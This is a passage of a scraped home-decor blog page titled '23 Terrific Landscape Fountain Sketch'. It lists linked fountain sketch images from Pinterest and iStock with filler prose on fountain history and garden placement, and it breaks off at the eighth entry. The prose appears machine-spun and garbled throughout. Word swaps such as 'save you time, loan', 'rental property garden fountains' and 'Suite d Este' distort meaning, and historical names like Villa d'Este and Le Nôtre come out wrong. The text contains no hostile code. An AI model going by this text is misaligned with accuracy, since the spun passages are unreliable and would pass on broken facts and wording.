	<li id="menu-item-638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-638"><a href="https://fantasticconcept.com/category/home-decor/backyard-ideas/">Backyard Ideas</a></li>
	<li id="menu-item-639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-639"><a href="https://fantasticconcept.com/category/home-decor/bathroom-ideas/">Bathroom Ideas</a></li>
	<li id="menu-item-665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-665"><a href="https://fantasticconcept.com/category/home-decor/firepit-ideas/">Firepit Ideas</a></li>
	<li id="menu-item-640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-640"><a href="https://fantasticconcept.com/category/home-decor/bedroom-ideas/">Bedroom Ideas</a></li>
	<li id="menu-item-666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-666"><a href="https://fantasticconcept.com/category/home-decor/fireplace-ideas/">Fireplace Ideas</a></li>
	<li id="menu-item-691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-691"><a href="https://fantasticconcept.com/category/home-decor/organizing-ideas/">Organizing Ideas</a></li>
	<li id="menu-item-692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-692"><a href="https://fantasticconcept.com/category/home-decor/outdoor-ideas/">Outdoor Ideas</a></li>
	<li id="menu-item-693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-693"><a href="https://fantasticconcept.com/category/home-decor/paint-ideas/">Paint Ideas</a></li>
	<li id="menu-item-694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-694"><a href="https://fantasticconcept.com/category/home-decor/pool-ideas/">Pool Ideas</a></li>
	<li id="menu-item-695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-695"><a href="https://fantasticconcept.com/category/home-decor/storage-ideas/">Storage Ideas</a></li>
</ul>
</li>
<li id="menu-item-550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-550"><a href="https://fantasticconcept.com/category/kids/">Kids</a>
<ul class="sub-menu">
	<li id="menu-item-628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-628"><a href="https://fantasticconcept.com/category/kids/baby-quotes/">Baby Quotes</a></li>
	<li id="menu-item-629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-629"><a href="https://fantasticconcept.com/category/kids/baby-room-decor/">Baby Room Décor</a></li>
	<li id="menu-item-631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-631"><a href="https://fantasticconcept.com/category/kids/baby-shower-party/">Baby Shower Party</a></li>
	<li id="menu-item-630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-630"><a href="https://fantasticconcept.com/category/kids/baby-shower-gifts/">Baby Shower Gifts</a></li>
	<li id="menu-item-632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-632"><a href="https://fantasticconcept.com/category/kids/coloring-pages-for-kids-kids/">Coloring Pages for Kids</a></li>
	<li id="menu-item-551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-551"><a href="https://fantasticconcept.com/category/kids/gifts-for-kids/">Gifts for Kids</a></li>
	<li id="menu-item-554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-554"><a href="https://fantasticconcept.com/category/kids/kids-party-ideas/">Kids Party Ideas</a></li>
	<li id="menu-item-553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-553"><a href="https://fantasticconcept.com/category/kids/kids-hairstyle-ideas/">Kids Hairstyle Ideas</a></li>
	<li id="menu-item-552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-552"><a href="https://fantasticconcept.com/category/kids/kids-fashion-ideas/">Kids Fashion Ideas</a></li>
	<li id="menu-item-654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-654"><a href="https://fantasticconcept.com/category/kids/diy-crafts-for-kids/">DIY Crafts for Kids</a></li>
	<li id="menu-item-697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-697"><a href="https://fantasticconcept.com/category/kids/quotes-for-kids/">Quotes for Kids</a></li>
	<li id="menu-item-698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-698"><a href="https://fantasticconcept.com/category/kids/recipes-for-kids/">Recipes for Kids</a></li>
</ul>
</li>
<li id="menu-item-533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-533"><a href="https://fantasticconcept.com/category/hairstyle/">Hairstyle</a>
<ul class="sub-menu">
	<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-534"><a href="https://fantasticconcept.com/category/hairstyle/girls-hairstyle/">Girls Hairstyle</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-535"><a href="https://fantasticconcept.com/category/hairstyle/kids-hairstyles/">Kids Hairstyles</a></li>
	<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-536"><a href="https://fantasticconcept.com/category/hairstyle/little-girl-hairstyles/">Little Girl Hairstyles</a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-537"><a href="https://fantasticconcept.com/category/hairstyle/long-hairstyles/">Long Hairstyles</a></li>
	<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-538"><a href="https://fantasticconcept.com/category/hairstyle/male-hairstyles/">Male Hairstyles</a></li>
	<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-539"><a href="https://fantasticconcept.com/category/hairstyle/medium-hairstyles/">Medium Hairstyles</a></li>
	<li id="menu-item-540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-540"><a href="https://fantasticconcept.com/category/hairstyle/mens-hairstyles/">Mens Hairstyles</a></li>
	<li id="menu-item-611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611"><a href="https://fantasticconcept.com/category/hairstyle/anime-hairstyles/">Anime Hairstyles</a></li>
	<li id="menu-item-612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-612"><a href="https://fantasticconcept.com/category/hairstyle/black-hairstyles/">Black Hairstyles</a></li>
	<li id="menu-item-613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-613"><a href="https://fantasticconcept.com/category/hairstyle/bob-hairstyles/">Bob Hairstyles</a></li>
	<li id="menu-item-614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-614"><a href="https://fantasticconcept.com/category/hairstyle/boys-hairstyle/">Boys Hairstyle</a></li>
	<li id="menu-item-615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-615"><a href="https://fantasticconcept.com/category/hairstyle/braid-hairstyles/">Braid Hairstyles</a></li>
	<li id="menu-item-616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-616"><a href="https://fantasticconcept.com/category/hairstyle/bridesmaid-hairstyles/">Bridesmaid Hairstyles</a></li>
	<li id="menu-item-645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-645"><a href="https://fantasticconcept.com/category/hairstyle/cool-hairstyles/">Cool Hairstyles</a></li>
	<li id="menu-item-646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646"><a href="https://fantasticconcept.com/category/hairstyle/crochet-hairstyles/">Crochet Hairstyles</a></li>
	<li id="menu-item-647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-647"><a href="https://fantasticconcept.com/category/hairstyle/curly-hairstyles/">Curly Hairstyles</a></li>
	<li id="menu-item-648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-648"><a href="https://fantasticconcept.com/category/hairstyle/cute-hairstyles/">Cute Hairstyles</a></li>
	<li id="menu-item-649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-649"><a href="https://fantasticconcept.com/category/hairstyle/easy-hairstyles/">Easy Hairstyles</a></li>
	<li id="menu-item-650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-650"><a href="https://fantasticconcept.com/category/hairstyle/female-hairstyles/">Female Hairstyles</a></li>
	<li id="menu-item-684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-684"><a href="https://fantasticconcept.com/category/hairstyle/natural-hairstyles/">Natural Hairstyles</a></li>
	<li id="menu-item-685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-685"><a href="https://fantasticconcept.com/category/hairstyle/prom-hairstyles/">Prom Hairstyles</a></li>
	<li id="menu-item-686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-686"><a href="https://fantasticconcept.com/category/hairstyle/short-hairstyles/">Short Hairstyles</a></li>
	<li id="menu-item-687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-687"><a href="https://fantasticconcept.com/category/hairstyle/undercut-hairstyle/">Undercut Hairstyle</a></li>
	<li id="menu-item-701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-701"><a href="https://fantasticconcept.com/category/hairstyle/updo-hairstyles/">Updo Hairstyles</a></li>
	<li id="menu-item-702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-702"><a href="https://fantasticconcept.com/category/hairstyle/wedding-hairstyles/">Wedding Hairstyles</a></li>
	<li id="menu-item-703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-703"><a href="https://fantasticconcept.com/category/hairstyle/women-hairstyles/">Women Hairstyles</a></li>
</ul>
</li>
<li id="menu-item-577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-577"><a href="https://fantasticconcept.com/category/seasonal/">Seasonal</a>
<ul class="sub-menu">
	<li id="menu-item-578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-578"><a href="https://fantasticconcept.com/category/seasonal/best-mothers-day-ideas/">Best Mothers Day Ideas</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-579"><a href="https://fantasticconcept.com/category/seasonal/best-new-years-day-ideas/">Best New Years Day Ideas</a></li>
	<li id="menu-item-580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-580"><a href="https://fantasticconcept.com/category/seasonal/best-passover-ideas/">Best Passover Ideas</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-581"><a href="https://fantasticconcept.com/category/seasonal/best-pi-day-ideas/">Best Pi Day Ideas</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-582"><a href="https://fantasticconcept.com/category/seasonal/best-spring-ideas/">Best Spring Ideas</a></li>
	<li id="menu-item-583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-583"><a href="https://fantasticconcept.com/category/seasonal/best-st-patrick-day-ideas/">Best St. Patrick Day Ideas</a></li>
	<li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-584"><a href="https://fantasticconcept.com/category/seasonal/best-summer-ideas/">Best Summer Ideas</a></li>
	<li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-585"><a href="https://fantasticconcept.com/category/seasonal/best-thanksgiving-ideas/">Best Thanksgiving Ideas</a></li>
	<li id="menu-item-608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-608"><a href="https://fantasticconcept.com/category/seasonal/best-4th-of-july-ideas/">Best 4th of July Ideas</a></li>
	<li id="menu-item-609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-609"><a href="https://fantasticconcept.com/category/seasonal/best-christmas-ideas/">Best Christmas Ideas</a></li>
	<li id="menu-item-610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-610"><a href="https://fantasticconcept.com/category/seasonal/best-cinco-de-mayo-ideas/">Best Cinco de Mayo Ideas</a></li>
	<li id="menu-item-657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-657"><a href="https://fantasticconcept.com/category/seasonal/best-easter-ideas/">Best Easter Ideas</a></li>
	<li id="menu-item-658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-658"><a href="https://fantasticconcept.com/category/seasonal/best-fall-ideas/">Best Fall Ideas</a></li>
	<li id="menu-item-659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-659"><a href="https://fantasticconcept.com/category/seasonal/best-fathers-day-ideas/">Best Fathers Day Ideas</a></li>
	<li id="menu-item-681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-681"><a href="https://fantasticconcept.com/category/seasonal/best-halloween-ideas/">Best Halloween Ideas</a></li>
	<li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-682"><a href="https://fantasticconcept.com/category/seasonal/best-labor-day-ideas/">Best Labor Day Ideas</a></li>
	<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://fantasticconcept.com/category/seasonal/best-memorial-day-ideas/">Best Memorial Day Ideas</a></li>
	<li id="menu-item-706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-706"><a href="https://fantasticconcept.com/category/seasonal/best-valentines-day-ideas/">Best Valentines Day Ideas</a></li>
	<li id="menu-item-707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-707"><a href="https://fantasticconcept.com/category/seasonal/best-winter-ideas/">Best Winter Ideas</a></li>
</ul>
</li>
<li id="menu-item-576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-576"><a href="https://fantasticconcept.com/category/recipes/">Recipes</a></li>
</ul>										<div class="penci-topbar-social">
					<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
									<a href="/cdn-cgi/l/email-protection#83f7ebe6f0ebeaedfaeae7e6e2f0c3e4eee2eaefade0ecee"><i class="penci-faicon fa fa-envelope" ></i></a>
																											</div>				</div>
								</div>
	</div>
</div><header id="header" class="header-header-2 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<div class="inner-header penci-header-second">
			<div class="container container-1400">
				<div id="logo">
					<a href="https://fantasticconcept.com/"><img src="https://fantasticconcept.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas"/></a>									</div>

				
							</div>
		</div>
								<nav id="navigation" class="header-layout-bottom header-2 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-1400">
				<div class="button-menu-mobile header-2"><i class="penci-faicon fa fa-bars" ></i></div>
				<ul id="menu-menu-home-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396006"><a href="https://fantasticconcept.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://fantasticconcept.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://fantasticconcept.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://fantasticconcept.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://fantasticconcept.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://fantasticconcept.com/terms-of-use/">Terms of Use</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="https://fantasticconcept.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div><div class="penci-menuhbg-wapper penci-menu-toggle-wapper">
	<a href="#pencimenuhbgtoggle" class="penci-menuhbg-toggle">
		<span class="penci-menuhbg-inner">
			<i class="lines-button lines-button-double">
				<i class="penci-lines"></i>
			</i>
			<i class="lines-button lines-button-double penci-hover-effect">
				<i class="penci-lines"></i>
			</i>
		</span>
	</a>
</div>
				
				
			</div>
		</nav><!-- End Navigation -->
			</header>
<!-- end #header --></div>


<div class="container container-single penci_sidebar two-sidebar penci-enable-lightbox">
	<div id="main" class="penci-main-sticky-sidebar">
		<div class="theiaStickySidebar">
											<article id="post-307960" class="post type-post status-publish hentry">

	
	
	<div class="header-standard header-classic single-header">
					<div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name penci-cat-42" href="https://fantasticconcept.com/category/home-decor/landscape-ideas/"  rel="category tag">Landscape Ideas</a></span></div>
		
		<h1 class="post-title single-post-title entry-title">23  Terrific Landscape Fountain Sketch</h1>
				<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2020-02-27T06:38:11+00:00">February 27, 2020</time>		</div>
							<div class="post-box-meta-single">
									<span class="author-post byline"><span class="author vcard">written by <a class="author-url url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span></span>
													<span><time class="entry-date published" datetime="2020-02-27T06:38:11+00:00">February 27, 2020</time></span>
															</div>
			</div>

	
	
	
									<div class="post-image">
					<a href="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Landscape%20Fountain%20Sketch%20Lovely%20Drawing%20A%20Simple%20Garden%20Fountain-291335.png" data-rel="penci-gallery-image-content">													<img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image" src="https://fantasticconcept.com/wp-content/themes/soledad/images/penci2-holder.png" alt="" title="Landscape Fountain Sketch Lovely Drawing A Simple Garden Fountain" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Landscape%20Fountain%20Sketch%20Lovely%20Drawing%20A%20Simple%20Garden%20Fountain-291335.png">
												</a>				</div>
					
	
	
	
	
		<div class="post-entry blockquote-style-1">
		<div class="inner-post-entry entry-content" id="penci-post-entry-inner">
			
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="5d5efb7bc3cd0ca775e1da8d61bef051" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>
<input class="jpibfi" type="hidden"><p><div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#1_landscape_architecture_sketch_Google_kereses">1. landscape architecture sketch Google keresés</a></li><li><a href="#2_entry_fountain_flower_fountain_water_fountain_landscape">2. entry fountain flower fountain water fountain landscape</a></li><li><a href="#3_Landscape_Garden_Sketch_Series_Stock_Vector_Art_More">3. Landscape Garden Sketch Series Stock Vector Art &amp; More</a></li><li><a href="#4_pavilion_landscape_pavilion_Water_Edge_Landscape">4. pavilion landscape pavilion Water Edge Landscape</a></li><li><a href="#6_Mist_Tree_fountain_Doug_Hollis_Houston">6. Mist Tree fountain Doug Hollis Houston</a></li><li><a href="#8_This_vintage_engraving_of_a_beautiful_water_fountain_is">8. This vintage engraving of a beautiful water fountain is</a></li><li><a href="#9_Park_Fountain_Graphic_Black_White_Landscape_Sketch">9. Park Fountain Graphic Black White Landscape Sketch</a></li><li><a href="#10_Discover_Landscape_Architecture_Activity_Books_THE_DIRT">10. Discover Landscape Architecture Activity Books – THE DIRT</a></li><li><a href="#11_Beautiful_Scenery_With_A_Fountain_In_The_Park_Stock">11. Beautiful Scenery With A Fountain In The Park Stock</a></li><li><a href="#12_cascading_water_feature_central_landscape_pavilion">12. cascading water feature central landscape pavilion</a></li><li><a href="#13_How_to_draw_a_scenery_of_flower_garden_with_castle_step_by">13. How to draw a scenery of flower garden with castle step by</a></li><li><a href="#14_40_Fountain_Landscape_Design_Drawing_Fountain_Roof_Cad">14. 40 Fountain Landscape Design Drawing Fountain Roof Cad</a></li><li><a href="#15_Landscape_plan_residential_marker_drawing_with_fountain">15. Landscape plan residential marker drawing with fountain</a></li><li><a href="#16_Park_Slope_Sketch_October_2010">16. Park Slope Sketch October 2010</a></li><li><a href="#17_Drawing_a_simple_garden_fountain">17. Drawing a simple garden fountain</a></li><li><a href="#18_Prattville_Fountain_Drawing_by_Barney_Hedrick">18. Prattville Fountain Drawing by Barney Hedrick</a></li><li><a href="#19_8_Landscape_Design_Principles">19. 8 Landscape Design Principles</a></li><li><a href="#20_How_to_draw_Garden_Fountain_step_by_step_by_using_water">20. How to draw Garden Fountain step by step by using water</a></li><li><a href="#21_Perspective_Drawings">21. Perspective Drawings</a></li><li><a href="#22_Hand_Drawn_Watercolor_Sketch_Landscape_Fountain_Stock">22. Hand Drawn Watercolor Sketch Landscape Fountain Stock</a></li><li><a href="#23_quotFountain_In_French_Garden_Painting_by_Ginettequot_by_Ginette">23. &quot;Fountain In French Garden Painting by Ginette&quot; by Ginette</a></li></ul></div>
<br />
<b>23 Terrific Landscape Fountain Sketch</b>.Add of Touch of Water to Your Landscape with a Patio Fountain KitAn Aquascape Fountain Kit makes it very easy to include a splash of water to your lawn. Readily available in a range of alternatives, you re certain to discover one that fits your unique style. Fountain rocks create rustic allure, while containers give a more classy feeling to your landscape.Outdoor Fountain Kits can be included in any type of room in your backyard, making them a suitable option if you want a smaller sized water function. Butterflies and also birds will appreciate the refreshment your water fountain offers the garden. You ll delight in the brand-new sights and noises of nature that a water fountain kit provides.If you re seeking a fast weekend break project to enhance your landscape with water, a fountain set is an excellent option! Aquascape Outdoor Fountain Kits save you time, loan, and also uncertainty by bundling the perfect choice of products needed to create a stylish, one-of-a-kind water fountain.</p>
<p>&nbsp;</p>
<h2><span id="1_landscape_architecture_sketch_Google_kereses">1. landscape architecture sketch Google keresés</span></h2>
<p><img title="" src="https://fantasticconcept.com/wp-content/uploads/2020/02/landscape-fountain-sketch-best-of-landscape-architecture-sketch-google-kereses-of-landscape-fountain-sketch.jpg" alt="Landscape Fountain Sketch landscape architecture sketch Google keresés" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/landscape-fountain-sketch/" data-jpibfi-post-title="23  Terrific Landscape Fountain Sketch" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/landscape-fountain-sketch-best-of-landscape-architecture-sketch-google-kereses-of-landscape-fountain-sketch.jpg" >

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="5d5efb7bc3cd0ca775e1da8d61bef051" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>

<br />
<b>Best Landscape Fountain Sketch from landscape architecture sketch Google keresés</b>. Source Image: <a href="https://i.pinimg.com/originals/d8/64/72/d86472dfa154a34856a752996b547272.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/285556432602529539/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>In enhancement to these public fountains, the Italian growth consisted of an enormous number of original rental property garden fountains of spectacular and also occasionally amusing styles. The hillside location of many villas was utilized, top water fountains providing the lower ones in turn, as at the Suite d Este and the waterfall at Suite Aldobrandini, Frascati.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="2_entry_fountain_flower_fountain_water_fountain_landscape">2. entry fountain flower fountain water fountain landscape</span></h2>
<p><img title="" src="https://fantasticconcept.com/wp-content/uploads/2020/02/landscape-fountain-sketch-inspirational-entry-fountain-flower-fountain-water-fountain-landscape-of-landscape-fountain-sketch.jpg" alt="Landscape Fountain Sketch entry fountain flower fountain water fountain landscape" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/landscape-fountain-sketch/" data-jpibfi-post-title="23  Terrific Landscape Fountain Sketch" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/landscape-fountain-sketch-inspirational-entry-fountain-flower-fountain-water-fountain-landscape-of-landscape-fountain-sketch.jpg" ><br />
<b>Best Landscape Fountain Sketch from entry fountain flower fountain water fountain landscape</b>. Source Image: <a href="https://i.pinimg.com/736x/c5/e0/7b/c5e07b9ae41ef77e6652e2349ea7ec4f.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/407998047485270282/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>A very early instance of a decorative fountain in France is the Water Fountain of the Innocents in Paris by Jea Goujon, an original job that does not adhere to Italian versions. The Medici fountain in the Luxembourg Yard in Paris by Salomon de Brosse is a great instance of the specific niche kind. One of the most spectacular and also ambitious water fountains in France are those of Versailles, component of the substantial garden facility designed by Andr Len tre. Large showing swimming pools became part of the axial system, as well as fireworks usually accompanied the fountain screen. Barely additional to the creative success was the engineering task of supplying water in volume and also stress to run the various fountains at Versailles. Totally decorative fountains continued to be preferred in the 18th century as focal points for public layout in huge cities and also as decor for royal palaces and also country seats.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="3_Landscape_Garden_Sketch_Series_Stock_Vector_Art_More">3. Landscape Garden Sketch Series Stock Vector Art &amp; More</span></h2>
<p><img title="landscape garden sketch series gm" src="https://fantasticconcept.com/wp-content/uploads/2020/02/landscape-fountain-sketch-luxury-landscape-garden-sketch-series-stock-vector-art-amp-more-of-landscape-fountain-sketch.jpg" alt="Landscape Fountain Sketch Landscape Garden Sketch Series Stock Vector Art &amp; More" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/landscape-fountain-sketch/" data-jpibfi-post-title="23  Terrific Landscape Fountain Sketch" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/landscape-fountain-sketch-luxury-landscape-garden-sketch-series-stock-vector-art-amp-more-of-landscape-fountain-sketch.jpg" ><br />
<b>Best Landscape Fountain Sketch from Landscape Garden Sketch Series Stock Vector Art &amp; More</b>. Source Image: <a href="https://media.istockphoto.com/illustrations/landscape-garden-sketch-series-illustration-id177092973" target="_blank" rel="noopener noreferrer">www.istockphoto.com</a>. Visit this site for details: <a href="https://www.istockphoto.com/vector/landscape-garden-sketch-series-gm177092973-19750885" target="_blank" rel="noopener noreferrer">www.istockphoto.com</a></p>
<p>The peaceful drip of a water fountain can add a sense of tranquility to your home. Whether made use of inside your home or out, they supply aesthetic interest as well as a relaxing sound you can delight in any kind of time of day.Choose Your StyleFind the right water fountain to suit your space. Official tiered fountains have a traditional look, while Asian-inspired designs supply a Zen really feel that s perfect for modern-day houses.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="4_pavilion_landscape_pavilion_Water_Edge_Landscape">4. pavilion landscape pavilion Water Edge Landscape</span></h2>
<p><img title="" src="https://fantasticconcept.com/wp-content/uploads/2020/02/landscape-fountain-sketch-unique-pavilion-landscape-pavilion-water-edge-landscape-of-landscape-fountain-sketch-scaled.jpg" alt="Landscape Fountain Sketch pavilion landscape pavilion Water Edge Landscape" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/landscape-fountain-sketch/" data-jpibfi-post-title="23  Terrific Landscape Fountain Sketch" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/landscape-fountain-sketch-unique-pavilion-landscape-pavilion-water-edge-landscape-of-landscape-fountain-sketch-scaled.jpg" ><br />
<b>Best Landscape Fountain Sketch from pavilion landscape pavilion Water Edge Landscape</b>. Source Image: <a href="https://i.pinimg.com/originals/86/5f/57/865f57097603bb027602fe751c897213.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/407012885065550350/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>In an expansive landscape, a big water fountain may be positioned as a centerpiece to secure a portion of the landscape layout visually. A city courtyard with limited room would be best served by a small simple water fountain. Generally, you intend to establish the fountain where it will certainly show to ideal benefit from multiple viewpoints.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="6_Mist_Tree_fountain_Doug_Hollis_Houston">6. Mist Tree fountain Doug Hollis Houston</span></h2>
<p><img title="" src="https://fantasticconcept.com/wp-content/uploads/2020/02/landscape-fountain-sketch-elegant-mist-tree-fountain-doug-hollis-houston-of-landscape-fountain-sketch.jpg" alt="Landscape Fountain Sketch Mist Tree fountain Doug Hollis Houston" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/landscape-fountain-sketch/" data-jpibfi-post-title="23  Terrific Landscape Fountain Sketch" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/landscape-fountain-sketch-elegant-mist-tree-fountain-doug-hollis-houston-of-landscape-fountain-sketch.jpg" ><br />
<b>Best Landscape Fountain Sketch from Mist Tree fountain Doug Hollis Houston</b>. Source Image: <a href="https://i.pinimg.com/originals/0f/b3/16/0fb316b2ea518fc0c6ed241d0a1f79f0.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/86201780351239353/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>An auto-fill valve that taps into the watering system will certainly preserve the water level. Going away fountains call for also less maintenance because there is no swimming pool bordering them. Leaves and also other particles can t get sucked right into the water circulation system.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="8_This_vintage_engraving_of_a_beautiful_water_fountain_is">8. This vintage engraving of a beautiful water fountain is</span></h2>
